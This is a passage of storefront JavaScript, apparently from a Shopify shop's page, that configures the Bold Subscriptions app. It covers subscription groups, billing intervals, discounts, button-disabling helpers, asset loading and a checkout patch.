        window.BOLD.subscriptions.classes = window.BOLD.subscriptions.classes || {};
        window.BOLD.subscriptions.patches = window.BOLD.subscriptions.patches || {};
        window.BOLD.subscriptions.patches.maxCheckoutRetries = window.BOLD.subscriptions.patches.maxCheckoutRetries || 200;
        window.BOLD.subscriptions.patches.currentCheckoutRetries = window.BOLD.subscriptions.patches.currentCheckoutRetries || 0;
        window.BOLD.subscriptions.patches.maxCashierPatchAttempts = window.BOLD.subscriptions.patches.maxCashierPatchAttempts || 200;
        window.BOLD.subscriptions.patches.currentCashierPatchAttempts = window.BOLD.subscriptions.patches.currentCashierPatchAttempts || 0;
        window.BOLD.subscriptions.config.platform = 'shopify';
        window.BOLD.subscriptions.config.shopDomain = 'crazynutrition-europe.myshopify.com';
        window.BOLD.subscriptions.config.customDomain = 'eu.crazynutrition.com';
        window.BOLD.subscriptions.config.shopIdentifier = '69516853551';
                    window.BOLD.subscriptions.config.appUrl = 'https://sub.boldapps.net';
        window.BOLD.subscriptions.config.currencyCode = 'EUR';
        window.BOLD.subscriptions.config.checkoutType = 'shopify';
        window.BOLD.subscriptions.config.currencyFormat = "\u0026#123;\u0026#123;amount_with_comma_separator}}\u20ac";
        window.BOLD.subscriptions.config.shopCurrencies = [{"id":5815,"currency":"CHF","currency_format":"SFr. \u0026#123;\u0026#123;amount}}","created_at":"2023-08-11 17:46:24","updated_at":"2023-08-11 17:46:24"},{"id":5345,"currency":"EUR","currency_format":"\u0026euro;\u0026#123;\u0026#123;amount}}","created_at":"2023-02-07 10:09:20","updated_at":"2023-02-07 10:09:20"}];
        window.BOLD.subscriptions.config.shopSettings = {"allow_msp_cancellation":true,"allow_msp_prepaid_renewal":true,"customer_can_pause_subscription":false,"customer_can_change_next_order_date":false,"customer_can_change_order_frequency":true,"customer_can_create_an_additional_order":false,"customer_can_use_passwordless_login":false,"customer_passwordless_login_redirect":false,"customer_can_add_products_to_existing_subscriptions":false,"show_currency_code":true,"stored_payment_method_policy":"required","customer_portal_path":null};
        window.BOLD.subscriptions.config.customerLoginPath = null;

        // TODO: Remove the isset with BS2-4659_improve_large_group_selection
                    window.BOLD.subscriptions.config.loadSubscriptionGroupFrom = 'default';
                                window.BOLD.subscriptions.config.loadSubscriptionGroupFromTypes = {"DEFAULT":"default","BSUB_API":"bsub_api"};
                    window.BOLD.subscriptions.config.cashierPluginOnlyMode = window.BOLD.subscriptions.config.cashierPluginOnlyMode || false;
        if (window.BOLD.subscriptions.config.waitForCheckoutLoader === undefined) {
            window.BOLD.subscriptions.config.waitForCheckoutLoader = true;
        }

        window.BOLD.subscriptions.config.addToCartFormSelectors = window.BOLD.subscriptions.config.addToCartFormSelectors || [];
        window.BOLD.subscriptions.config.addToCartButtonSelectors = window.BOLD.subscriptions.config.addToCartButtonSelectors || [];
        window.BOLD.subscriptions.config.widgetInsertBeforeSelectors = window.BOLD.subscriptions.config.widgetInsertBeforeSelectors || [];
        window.BOLD.subscriptions.config.quickAddToCartButtonSelectors = window.BOLD.subscriptions.config.quickAddToCartButtonSelectors || [];
        window.BOLD.subscriptions.config.cartElementSelectors = window.BOLD.subscriptions.config.cartElementSelectors || [];
        window.BOLD.subscriptions.config.cartTotalElementSelectors = window.BOLD.subscriptions.config.cartTotalElementSelectors || [];
        window.BOLD.subscriptions.config.lineItemSelectors = window.BOLD.subscriptions.config.lineItemSelectors || [];
        window.BOLD.subscriptions.config.lineItemNameSelectors = window.BOLD.subscriptions.config.lineItemNameSelectors || [];
        window.BOLD.subscriptions.config.checkoutButtonSelectors = window.BOLD.subscriptions.config.checkoutButtonSelectors || [];

        window.BOLD.subscriptions.config.featureFlags = window.BOLD.subscriptions.config.featureFlags || ["BE-1563-direct-checkout-url","BE-1641-throttle-requests-to-bold-platform","BS2-4293-skip-tx-fee-eq-zero","BE-1614-use-seletedDate-for-offset","BE-1511-use-bold-platform-prepaid","BE-1642-bold-checkout-line-item-price"];
        window.BOLD.subscriptions.config.subscriptionProcessingFrequency = '60';
        window.BOLD.subscriptions.config.requireMSPInitialLoadingMessage = true;
        window.BOLD.subscriptions.data = window.BOLD.subscriptions.data || {};

        // Interval text markup template
        window.BOLD.subscriptions.config.lineItemPropertyListSelectors = window.BOLD.subscriptions.config.lineItemPropertyListSelectors || [];
        window.BOLD.subscriptions.config.lineItemPropertyListSelectors.push('dl.definitionList');
        window.BOLD.subscriptions.config.lineItemPropertyListTemplate = window.BOLD.subscriptions.config.lineItemPropertyListTemplate || '<dl class="definitionList"></dl>';
        window.BOLD.subscriptions.config.lineItemPropertyTemplate = window.BOLD.subscriptions.config.lineItemPropertyTemplate || '<dt class="definitionList-key">\:</dt><dd class="definitionList-value">\</dd>';

        // Discount text markup template
        window.BOLD.subscriptions.config.discountItemTemplate = window.BOLD.subscriptions.config.discountItemTemplate || '<div class="bold-subscriptions-discount"><div class="bold-subscriptions-discount__details">\</div><div class="bold-subscriptions-discount__total">\</div></div>';


        // Constants in XMLHttpRequest are not reliable, so we will create our own
        // reference: https://developer.mozilla.org/en-US/docs/Web/API/XMLHttpRequest/readyState
        window.BOLD.subscriptions.config.XMLHttpRequest = {
            UNSENT:0,            // Client has been created. open() not called yet.
            OPENED: 1,           // open() has been called.
            HEADERS_RECEIVED: 2, // send() has been called, and headers and status are available.
            LOADING: 3,          // Downloading; responseText holds partial data.
            DONE: 4              // The operation is complete.
        };

        window.BOLD.subscriptions.config.assetBaseUrl = 'https://sub.boldapps.net';
        if (window.localStorage && window.localStorage.getItem('boldSubscriptionsAssetBaseUrl')) {
            window.BOLD.subscriptions.config.assetBaseUrl = window.localStorage.getItem('boldSubscriptionsAssetBaseUrl')
        }

        window.BOLD.subscriptions.data.subscriptionGroups = [];
        if (localStorage && localStorage.getItem('boldSubscriptionsSubscriptionGroups')) {
            window.BOLD.subscriptions.data.subscriptionGroups = JSON.parse(localStorage.getItem('boldSubscriptionsSubscriptionGroups'));
        } else {
            window.BOLD.subscriptions.data.subscriptionGroups = [{"id":31865,"billing_rules":[{"id":71483,"subscription_group_id":31865,"interval_name":"Every 6 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=6","custom_billing_rule":""},{"id":71484,"subscription_group_id":31865,"interval_name":"Every 4 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=4","custom_billing_rule":""},{"id":71485,"subscription_group_id":31865,"interval_name":"Every 3 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=3","custom_billing_rule":""},{"id":71486,"subscription_group_id":31865,"interval_name":"Every 2 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=2","custom_billing_rule":""},{"id":71487,"subscription_group_id":31865,"interval_name":"Every 6 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=6","custom_billing_rule":""},{"id":71488,"subscription_group_id":31865,"interval_name":"Every Month","billing_rule":"FREQ=MONTHLY","custom_billing_rule":""},{"id":71489,"subscription_group_id":31865,"interval_name":"Every 5 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=5","custom_billing_rule":""},{"id":74401,"subscription_group_id":31865,"interval_name":"Every 4 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=4","custom_billing_rule":""}],"is_subscription_only":false,"allow_prepaid":false,"is_prepaid_only":false,"should_continue_prepaid":true,"continue_prepaid_type":"as_prepaid","prepaid_durations":[{"id":31817,"subscription_group_id":31865,"total_duration":1,"discount_type":"percentage","discount_value":0}],"selection_options":[{"platform_entity_id":"8034641412399"}],"discount_type":"percentage","percent_discount":30,"fixed_discount":0,"can_add_to_cart":true},{"id":31866,"billing_rules":[{"id":71490,"subscription_group_id":31866,"interval_name":"Every 6 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=6","custom_billing_rule":""},{"id":71491,"subscription_group_id":31866,"interval_name":"Every 4 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=4","custom_billing_rule":""},{"id":71492,"subscription_group_id":31866,"interval_name":"Every 3 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=3","custom_billing_rule":""},{"id":71493,"subscription_group_id":31866,"interval_name":"Every 2 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=2","custom_billing_rule":""},{"id":71494,"subscription_group_id":31866,"interval_name":"Every 6 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=6","custom_billing_rule":""},{"id":71495,"subscription_group_id":31866,"interval_name":"Every Month","billing_rule":"FREQ=MONTHLY","custom_billing_rule":""},{"id":71496,"subscription_group_id":31866,"interval_name":"Every 5 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=5","custom_billing_rule":""},{"id":74402,"subscription_group_id":31866,"interval_name":"Every 4 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=4","custom_billing_rule":""}],"is_subscription_only":false,"allow_prepaid":false,"is_prepaid_only":false,"should_continue_prepaid":true,"continue_prepaid_type":"as_prepaid","prepaid_durations":[{"id":31818,"subscription_group_id":31866,"total_duration":1,"discount_type":"percentage","discount_value":0}],"selection_options":[{"platform_entity_id":"9181219291439"}],"discount_type":"percentage","percent_discount":30,"fixed_discount":0,"can_add_to_cart":true},{"id":31867,"billing_rules":[{"id":71497,"subscription_group_id":31867,"interval_name":"Every 3 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=3","custom_billing_rule":""},{"id":71498,"subscription_group_id":31867,"interval_name":"Every 2 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=2","custom_billing_rule":""},{"id":71499,"subscription_group_id":31867,"interval_name":"Every 6 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=6","custom_billing_rule":""},{"id":71500,"subscription_group_id":31867,"interval_name":"Every 5 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=5","custom_billing_rule":""},{"id":71501,"subscription_group_id":31867,"interval_name":"Every 4 Weeks","billing_rule":"FREQ=WEEKLY","custom_billing_rule":""},{"id":82058,"subscription_group_id":31867,"interval_name":"Every 6 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=6","custom_billing_rule":""},{"id":82059,"subscription_group_id":31867,"interval_name":"Every 4 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=4","custom_billing_rule":""},{"id":82060,"subscription_group_id":31867,"interval_name":"Every Month","billing_rule":"FREQ=MONTHLY","custom_billing_rule":""}],"is_subscription_only":false,"allow_prepaid":false,"is_prepaid_only":false,"should_continue_prepaid":true,"continue_prepaid_type":"as_prepaid","prepaid_durations":[{"id":31819,"subscription_group_id":31867,"total_duration":1,"discount_type":"percentage","discount_value":0}],"selection_options":[{"platform_entity_id":"8034642624815"}],"discount_type":"percentage","percent_discount":30,"fixed_discount":0,"can_add_to_cart":true},{"id":31868,"billing_rules":[{"id":71502,"subscription_group_id":31868,"interval_name":"Every 4 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=4","custom_billing_rule":""},{"id":71503,"subscription_group_id":31868,"interval_name":"Every 3 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=3","custom_billing_rule":""},{"id":71504,"subscription_group_id":31868,"interval_name":"Every 2 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=2","custom_billing_rule":""},{"id":71505,"subscription_group_id":31868,"interval_name":"Every 5 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=5","custom_billing_rule":""},{"id":71506,"subscription_group_id":31868,"interval_name":"Every 1 Month","billing_rule":"FREQ=MONTHLY","custom_billing_rule":""},{"id":71507,"subscription_group_id":31868,"interval_name":"Every 3 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=3","custom_billing_rule":""},{"id":74408,"subscription_group_id":31868,"interval_name":"Every 7 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=7","custom_billing_rule":""},{"id":74409,"subscription_group_id":31868,"interval_name":"Every 6 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=6","custom_billing_rule":""}],"is_subscription_only":false,"allow_prepaid":false,"is_prepaid_only":false,"should_continue_prepaid":true,"continue_prepaid_type":"as_prepaid","prepaid_durations":[{"id":31820,"subscription_group_id":31868,"total_duration":1,"discount_type":"percentage","discount_value":0}],"selection_options":[{"platform_entity_id":"8034624209199"}],"discount_type":"percentage","percent_discount":30,"fixed_discount":0,"can_add_to_cart":true}];
        }

        window.BOLD.subscriptions.isFeatureFlagEnabled = function (featureFlag) {
            for (var i = 0; i < window.BOLD.subscriptions.config.featureFlags.length; i++) {
                if (window.BOLD.subscriptions.config.featureFlags[i] === featureFlag){
                    return true;
                }
            }
            return false;
        }

        window.BOLD.subscriptions.logger = {
            tag: "bold_subscriptions",
            // the bold subscriptions log level
            // 0 - errors (default)
            // 1 - warnings + errors
            // 2 - info + warnings + errors
            // use window.localStorage.setItem('boldSubscriptionsLogLevel', x) to set the log level
            levels: {
                ERROR: 0,
                WARN: 1,
                INFO: 2,
            },
            level: parseInt((window.localStorage && window.localStorage.getItem('boldSubscriptionsLogLevel')) || "0", 10),
            _log: function(callArgs, level) {
                if (!window.console) {
                    return null;
                }

                if (window.BOLD.subscriptions.logger.level < level) {
                    return;
                }

                var params = Array.prototype.slice.call(callArgs);
                params.unshift(window.BOLD.subscriptions.logger.tag);

                switch (level) {
                    case window.BOLD.subscriptions.logger.levels.INFO:
                        console.info.apply(null, params);
                        return;
                    case window.BOLD.subscriptions.logger.levels.WARN:
                        console.warn.apply(null, params);
                        return;
                    case window.BOLD.subscriptions.logger.levels.ERROR:
                        console.error.apply(null, params);
                        return;
                    default:
                        console.log.apply(null, params);
                        return;
                }
            },
            info: function() {
                window.BOLD.subscriptions.logger._log(arguments, window.BOLD.subscriptions.logger.levels.INFO);
            },
            warn: function() {
                window.BOLD.subscriptions.logger._log(arguments, window.BOLD.subscriptions.logger.levels.WARN);
            },
            error: function() {
                window.BOLD.subscriptions.logger._log(arguments, window.BOLD.subscriptions.logger.levels.ERROR);
            }
        }

        window.BOLD.subscriptions.shouldLoadSubscriptionGroupFromAPI = function() {
            return window.BOLD.subscriptions.config.loadSubscriptionGroupFrom === window.BOLD.subscriptions.config.loadSubscriptionGroupFromTypes['BSUB_API'];
        }

        window.BOLD.subscriptions.getSubscriptionGroupFromProductId = function (productId) {
            var data = window.BOLD.subscriptions.data;
            var foundGroup = null;
            for (var i = 0; i < data.subscriptionGroups.length; i += 1) {
                var subscriptionGroup = data.subscriptionGroups[i];
                for (var j = 0; j < subscriptionGroup.selection_options.length; j += 1) {
                    var selectionOption = subscriptionGroup.selection_options[j];
                    if (selectionOption.platform_entity_id === productId.toString()) {
                        foundGroup = subscriptionGroup;
                        break;
                    }
                }
                if (foundGroup) {
                    break;
                }
            }
            return foundGroup;
        };

        window.BOLD.subscriptions.getSubscriptionGroupById = function(subGroupId) {
            var subscriptionGroups = window.BOLD.subscriptions.data.subscriptionGroups;

            for (var i = 0; i < subscriptionGroups.length; i += 1) {
                var subGroup = subscriptionGroups[i];
                if (subGroup.id === subGroupId) {
                    return subGroup;
                }
            }

            return null;
        };

        window.BOLD.subscriptions.addSubscriptionGroup = function (subscriptionGroup) {
            if(!window.BOLD.subscriptions.getSubscriptionGroupById(subscriptionGroup.id))
            {
                window.BOLD.subscriptions.data.subscriptionGroups.push(subscriptionGroup);
            }
        }

        window.BOLD.subscriptions.getSubscriptionGroupPrepaidDurationById = function(subscriptionGroupId, prepaidDurationId) {
            var subscriptionGroup = window.BOLD.subscriptions.getSubscriptionGroupById(subscriptionGroupId);

            if (
                !subscriptionGroup
                || !subscriptionGroup.prepaid_durations
                || !subscriptionGroup.prepaid_durations.length
            ) {
                return null;
            }

            for (var i = 0; i < subscriptionGroup.prepaid_durations.length; i++) {
                var prepaidDuration = subscriptionGroup.prepaid_durations[i];
                if (prepaidDuration.id === prepaidDurationId) {
                    return prepaidDuration;
                }
            }

            return null;
        }

        window.BOLD.subscriptions.getSubscriptionGroupBillingRuleById = function(subGroup, billingRuleId) {
            for (var i = 0; i < subGroup.billing_rules.length; i += 1) {
                var billingRule = subGroup.billing_rules[i];
                if (billingRule.id === billingRuleId) {
                    return billingRule;
                }
            }

            return null;
        };

        window.BOLD.subscriptions.toggleDisabledAddToCartButtons = function(d) {
            var addToCartForms = document.querySelectorAll(window.BOLD.subscriptions.config.addToCartFormSelectors.join(','));
            var disable = !!d;
            for (var i = 0; i < addToCartForms.length; i++) {
                var addToCartForm = addToCartForms[i];
                var productId = window.BOLD.subscriptions.getProductIdFromAddToCartForm(addToCartForm);
                var subscriptionGroup = window.BOLD.subscriptions.getSubscriptionGroupFromProductId(productId);

                if(window.BOLD.subscriptions.isFeatureFlagEnabled('BS2-4659_improve_large_group_selection') ) {
                    if (subscriptionGroup || window.BOLD.subscriptions.shouldLoadSubscriptionGroupFromAPI()) {
                        var addToCartButtons = addToCartForm.querySelectorAll(window.BOLD.subscriptions.config.addToCartButtonSelectors.join(','));
                        for (var j = 0; j < addToCartButtons.length; j++) {
                            var addToCartButton = addToCartButtons[j];
                            var toggleAction = disable ?  addToCartButton.setAttribute : addToCartButton.removeAttribute;

                            addToCartButton.disabled = disable;
                            toggleAction.call(addToCartButton, 'data-disabled-by-subscriptions', disable);
                        }
                    }
                } else {
                    if (subscriptionGroup) {
                        var addToCartButtons = addToCartForm.querySelectorAll(window.BOLD.subscriptions.config.addToCartButtonSelectors.join(','));
                        for (var j = 0; j < addToCartButtons.length; j++) {
                            var addToCartButton = addToCartButtons[j];
                            var toggleAction = disable ?  addToCartButton.setAttribute : addToCartButton.removeAttribute;

                            addToCartButton.disabled = disable;
                            toggleAction.call(addToCartButton, 'data-disabled-by-subscriptions', disable);
                        }
                    }
                }

            }
        };

        window.BOLD.subscriptions.disableAddToCartButtons = function () {
            // only disable the add to cart buttons if the app isn't loaded yet
            if (!window.BOLD.subscriptions.app) {
                window.BOLD.subscriptions.toggleDisabledAddToCartButtons(true);
            } else {
                window.BOLD.subscriptions.enableAddToCartButtons();
            }
        };

        window.BOLD.subscriptions.enableAddToCartButtons = function () {
            document.removeEventListener('click', window.BOLD.subscriptions.preventSubscriptionAddToCart);
            window.BOLD.subscriptions.toggleDisabledAddToCartButtons(false);
        };

        window.BOLD.subscriptions.toggleDisabledCheckoutButtons = function(d) {
            var checkoutButtons = document.querySelectorAll(window.BOLD.subscriptions.config.checkoutButtonSelectors.join(','));
            var disable = !!d;
            for (var i = 0; i < checkoutButtons.length; i++) {
                var checkoutButton = checkoutButtons[i];
                var toggleAction = disable ? checkoutButton.setAttribute : checkoutButton.removeAttribute;

                checkoutButton.disabled = disable;
                toggleAction.call(checkoutButton, 'data-disabled-by-subscriptions', disable);
            }
        }

        window.BOLD.subscriptions.disableCheckoutButtons = function() {
            // only disable the checkout buttons if the app isn't loaded yet
            if (!window.BOLD.subscriptions.app) {
                window.BOLD.subscriptions.toggleDisabledCheckoutButtons(true);
            } else {
                window.BOLD.subscriptions.enableCheckoutButtons();
            }
        }

        window.BOLD.subscriptions.enableCheckoutButtons = function() {
            document.removeEventListener('click', window.BOLD.subscriptions.preventCheckout);
            window.BOLD.subscriptions.toggleDisabledCheckoutButtons(false);
        }

        window.BOLD.subscriptions.hasSuccessfulAddToCarts = function() {
            if (typeof(Storage) !== "undefined") {
                var successfulAddToCarts = JSON.parse(
                    window.localStorage.getItem('boldSubscriptionsSuccessfulAddToCarts') || '[]'
                );
                if (successfulAddToCarts.length > 0) {
                    return true;
                }
            }

            return false;
        }

        window.BOLD.subscriptions.hasPendingAddToCarts = function() {
            if (typeof(Storage) !== "undefined") {
                var pendingAddToCarts = JSON.parse(
                    window.localStorage.getItem('boldSubscriptionsPendingAddToCarts') || '[]'
                );
                if (pendingAddToCarts.length > 0) {
                    return true;
                }
            }

            return false;
        }

        window.BOLD.subscriptions.addJSAsset = function(src, deferred) {
            var scriptTag = document.getElementById('bold-subscriptions-script');
            var jsElement = document.createElement('script');
            jsElement.type = 'text/javascript';
            jsElement.src = src;
            if (deferred) {
                jsElement.defer = true;
            }
            scriptTag.parentNode.insertBefore(jsElement, scriptTag);
        };

        window.BOLD.subscriptions.addCSSAsset = function(href) {
            var scriptTag = document.getElementById('bold-subscriptions-script');
            var cssElement = document.createElement('link');
            cssElement.href = href;
            cssElement.rel = 'stylesheet';
            scriptTag.parentNode.insertBefore(cssElement, scriptTag);
        };

        window.BOLD.subscriptions.loadStorefrontAssets = function loadStorefrontAssets() {
            var assets = window.BOLD.subscriptions.config.assets;
            window.BOLD.subscriptions.addCSSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '/static/' + assets['storefront.css']);
            window.BOLD.subscriptions.addJSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '/static/' + assets['storefront.js'], false);
        };

        window.BOLD.subscriptions.loadCustomerPortalAssets = function loadCustomerPortalAssets() {
            var assets = window.BOLD.subscriptions.config.assets;
            window.BOLD.subscriptions.addCSSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '/static/' + assets['customer_portal.css']);
            window.BOLD.subscriptions.addJSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '/static/' + assets['customer_portal.js'], true);
        };

        window.BOLD.subscriptions.processManifest = function() {
            if (!window.BOLD.subscriptions.processedManifest) {
                window.BOLD.subscriptions.processedManifest = true;
                window.BOLD.subscriptions.config.assets = JSON.parse(this.responseText);

                                window.BOLD.subscriptions.loadCustomerPortalAssets();
            }
        };

        window.BOLD.subscriptions.addInitialLoadingMessage = function() {
            var customerPortalNode = document.getElementById('customer-portal-root');
            if (customerPortalNode && window.BOLD.subscriptions.config.requireMSPInitialLoadingMessage) {
                customerPortalNode.innerHTML = '<div class="bold-subscriptions-loader-container"><div class="bold-subscriptions-loader"></div></div>';
            }
        }

        window.BOLD.subscriptions.contentLoaded = function() {
            window.BOLD.subscriptions.data.contentLoadedEventTriggered = true;
            window.BOLD.subscriptions.addInitialLoadingMessage();
                    };

        window.BOLD.subscriptions.preventSubscriptionAddToCart = function(e) {
            if (e.target.matches(window.BOLD.subscriptions.config.addToCartButtonSelectors.join(',')) && e.target.form) {
                var productId = window.BOLD.subscriptions.getProductIdFromAddToCartForm(e.target.form);
                var subscriptionGroup = window.BOLD.subscriptions.getSubscriptionGroupFromProductId(productId);
                if(window.BOLD.subscriptions.isFeatureFlagEnabled('BS2-4659_improve_large_group_selection'))
                {
                    if (subscriptionGroup || window.BOLD.subscriptions.shouldLoadSubscriptionGroupFromAPI()) {
                        // This code prevents products in subscription groups from being added to the cart before the
                        // Subscriptions app fully loads. Once the subscriptions app loads it will re-enable the
                        // buttons. Use window.BOLD.subscriptions.enableAddToCartButtons enable them manually.
                        e.preventDefault();
                        return false;
                    }
                } else {
                    if (subscriptionGroup) {
                        // This code prevents products in subscription groups from being added to the cart before the
                        // Subscriptions app fully loads. Once the subscriptions app loads it will re-enable the
                        // buttons. Use window.BOLD.subscriptions.enableAddToCartButtons enable them manually.
                        e.preventDefault();
                        return false;
                    }
                }

            }
        };

        window.BOLD.subscriptions.preventCheckout = function(e) {
            if (
                e.target.matches(window.BOLD.subscriptions.config.checkoutButtonSelectors.join(','))
                && (window.BOLD.subscriptions.hasSuccessfulAddToCarts() || window.BOLD.subscriptions.hasPendingAddToCarts())
            ) {
                // This code prevents checkouts on the shop until the Subscriptions app fully loads.
                // When the Subscriptions app is ready it will enable the checkout buttons itself.
                // Use window.BOLD.subscriptions.enableCheckoutButtons to enable them manually.
                e.preventDefault();
                return false;
            }
        }

                document.addEventListener('DOMContentLoaded', window.BOLD.subscriptions.contentLoaded);

        if (!Element.prototype.matches) {
            Element.prototype.matches =
                Element.prototype.matchesSelector ||
                Element.prototype.mozMatchesSelector ||
                Element.prototype.msMatchesSelector ||
                Element.prototype.oMatchesSelector ||
                Element.prototype.webkitMatchesSelector ||
                function(s) {
                    var matches = (this.document || this.ownerDocument).querySelectorAll(s),
                        i = matches.length;
                    while (--i >= 0 && matches.item(i) !== this) {}
                    return i > -1;
                };
        }

        if (!Element.prototype.closest) {
            Element.prototype.closest = function(s) {
                var el = this;

                do {
                    if (Element.prototype.matches.call(el, s)) return el;
                    el = el.parentElement || el.parentNode;
                } while (el !== null && el.nodeType === 1);
                return null;
            };
        }

        window.BOLD.subscriptions.setVisibilityOfAdditionalCheckoutButtons = function (isVisible) {
            if (window.BOLD.subscriptions.config.additionalCheckoutSelectors === undefined) {
                return;
            }

            var selectors = window.BOLD.subscriptions.config.additionalCheckoutSelectors;

            for (var i = 0; i < selectors.length; i++) {
                var elements = document.querySelectorAll(selectors[i]);

                for (var j = 0; j < elements.length; j++) {
                    elements[j].style.display = isVisible ? 'block' : 'none';
                }
            }
        }

        window.BOLD.subscriptions.hideAdditionalCheckoutButtons = function() {
            window.BOLD.subscriptions.setVisibilityOfAdditionalCheckoutButtons(false);
        };

        window.BOLD.subscriptions.showAdditionalCheckoutButtons = function() {
            window.BOLD.subscriptions.setVisibilityOfAdditionalCheckoutButtons(true);
        };

        window.BOLD.subscriptions.enhanceMspUrls = function(data) {
            var mspUrl = 'https://sub.boldapps.net/shop/15929/customer_portal';
            var elements = document.querySelectorAll("a[href='"+mspUrl+"']");

            if(!elements.length || !data.success) {
                return;
            }

            for (var i = 0; i < elements.length; i++) {
                elements[i].href = elements[i].href + "?jwt="+data.value.jwt+"&customerId="+data.value.customerId;
            }
        };

        window.addEventListener('load', function () {
            window.BOLD.subscriptions.getJWT(window.BOLD.subscriptions.enhanceMspUrls);
        });

        // This will be called immediately
        // Use this anonymous function to avoid polluting the global namespace
        (function() {
            var xhr = new XMLHttpRequest();
            xhr.addEventListener('load', window.BOLD.subscriptions.processManifest);
            xhr.open('GET', window.BOLD.subscriptions.config.assetBaseUrl + '/static/manifest.json?t=' + (new Date()).getTime());
            xhr.send();
        })()

        window.BOLD.subscriptions.patches.patchCashier = function() {
            if (window.BOLD && window.BOLD.checkout) {
                window.BOLD.checkout.disable();
                window.BOLD.checkout.listenerFn = window.BOLD.subscriptions.patches.cashierListenerFn;
                window.BOLD.checkout.enable();
            } else if (window.BOLD.subscriptions.patches.currentCashierPatchAttempts < window.BOLD.subscriptions.patches.maxCashierPatchAttempts) {
                window.BOLD.subscriptions.patches.currentCashierPatchAttempts++;
                setTimeout(window.BOLD.subscriptions.patches.patchCashier, 100);
            }
        };

        window.BOLD.subscriptions.patches.finishCheckout = function(event, form, cart) {
            window.BOLD.subscriptions.patches.currentCheckoutRetries++;

            if (!window.BOLD.subscriptions.app
                && window.BOLD.subscriptions.patches.currentCheckoutRetries < window.BOLD.subscriptions.patches.maxCheckoutRetries
            ) {
                setTimeout(function () { window.BOLD.subscriptions.patches.finishCheckout(event, form, cart); }, 100);
                return;
            } else if (window.BOLD.subscriptions.app) {
                window.BOLD.subscriptions.patches.currentCheckoutRetries = 0;
                window.BOLD.subscriptions.app.addCartParams(form, cart);
            }

            var noSubscriptions = false;
            if ((window.BOLD.subscriptions.app && window.BOLD.subscriptions.app.successfulAddToCarts.length === 0)
                || !window.BOLD.subscriptions.app
            ) {
                noSubscriptions = true;
                event.target.dataset.cashierConfirmedNoPlugins = true;

                if (window.BOLD.subscriptions.setCashierFeatureToken) {
                    window.BOLD.subscriptions.setCashierFeatureToken(false);
                }
            }

            if ((noSubscriptions && window.BOLD.subscriptions.config.cashierPluginOnlyMode)
                || (typeof BOLD.checkout.isFeatureRequired === 'function' && !BOLD.checkout.isFeatureRequired())
            ) {
                // send them to the original checkout when in plugin only mode
                // and either BSUB is there but there are no subscription products
                // or BSUB isn't there at all
                if (form.dataset.old_form_action) {
                    form.action = form.dataset.old_form_action;
                }
                event.target.click();
            } else {
                // sends them to Cashier since BSUB got a chance to add it's stuff
                // and plugin only mode is not enabled
                form.submit();
            }
        };
    }
</script>

<script id="bold-subscriptions-platform-script" type="text/javascript">
    window.BOLD.subscriptions.config.shopPlatformId = '69516853551';
    window.BOLD.subscriptions.config.appSlug = 'subscriptions';

    window.BOLD = window.BOLD || {};
    window.BOLD.subscriptions = window.BOLD.subscriptions || {};
    window.BOLD.subscriptions.data = window.BOLD.subscriptions.data || {};
    window.BOLD.subscriptions.data.platform = window.BOLD.subscriptions.data.platform || {};
    window.BOLD.subscriptions.data.platform.customer = { id: '' };
    window.BOLD.subscriptions.data.platform.product = null;
    window.BOLD.subscriptions.data.platform.products = [];
    window.BOLD.subscriptions.data.platform.variantProductMap = {};

    window.BOLD.subscriptions.addCachedProductData = function(products) {
        // ignore [], null, and undefined
        if (!products) {
            return
        }

        if (!Array.isArray(products)) {
            window.BOLD.subscriptions.logger.warn('products must be an array')
            return
        }

        window.BOLD.subscriptions.data.platform.products.concat(products)

        for (var i = 0; i < products.length; i++) {
            var product = products[i];
            for (var j = 0; j < product.variants.length; j++) {
                var variant = product.variants[j];
                window.BOLD.subscriptions.data.platform.variantProductMap[variant.id] = product;
            }
        }
    }

    
    
    

    window.BOLD.subscriptions.config.addToCartFormSelectors.push(
        '.product-form.product-form-product-template:not(.bold-subscriptions-no-widget)'
        ,'.product-form.product-form--payment-button:not(.bold-subscriptions-no-widget)'
    );
    window.BOLD.subscriptions.config.addToCartButtonSelectors.push('[type="submit"]');
    window.BOLD.subscriptions.config.quickAddToCartButtonSelectors.push('a[data-event-type="product-click"]');
    window.BOLD.subscriptions.config.widgetInsertBeforeSelectors.push('[type="submit"]');
    window.BOLD.subscriptions.config.cartElementSelectors.push('form[action="/cart"]');
    window.BOLD.subscriptions.config.cartTotalElementSelectors.push('[data-cart-subtotal]', '.text-right .ajaxcart__subtotal');
    window.BOLD.subscriptions.config.checkoutButtonSelectors.push(
        '[name="checkout"]',
        '[href*="checkout"]:not([href*="tools/checkout"])',
        '[onclick*="checkout"]:not([onclick*="tools/checkout"])',
    );

    // Discount text markup template
    // NOTE: @ on double curly, so blade doesn't interpret, and `raw` liquid tags so liquid doesn't interpret.
    
